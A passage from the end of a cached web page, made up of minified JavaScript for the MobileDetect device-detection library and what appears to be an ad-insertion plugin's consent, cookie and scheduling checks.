Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-16 14:57:22 -->

--- FILE ---
